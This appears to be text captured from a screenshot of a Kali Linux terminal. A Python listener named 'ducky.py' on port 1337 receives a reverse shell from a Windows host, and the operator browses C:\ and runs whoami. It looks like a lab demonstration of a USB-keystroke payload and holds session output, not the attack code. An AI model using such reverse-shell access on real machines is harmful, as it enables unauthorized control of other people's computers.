 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 ducky.py
Listening as 0.0.0.0:1337 ...
[+] 192.168.171.131:('192.168.171.131', 51785) Connected!
[+] Current working directory: C:\Windows\system32
C:\Windows\system32> cd ../../
C:\> dir
Volume in drive C has no label.
Volume Serial Number is 3E4F-D15B
Directory of C:\
11/27/2022  04:07 PM               796 ITtools.py
12/07/2019  03:14 AM    <DIR>          PerfLogs
11/14/2022  03:35 PM    <DIR>          Program Files
09/07/2022  09:13 PM    <DIR>          Program Files (x86)
11/25/2022  06:49 PM    <DIR>          Python30
11/11/2022  05:43 PM    <DIR>          Users
11/26/2022  03:35 PM    <DIR>          Windows
1 File(s)            796 bytes
6 Dir(s)  35,974,742,016 bytes free
C:\> whoami
desktop-0ke3nea\natew
C:\>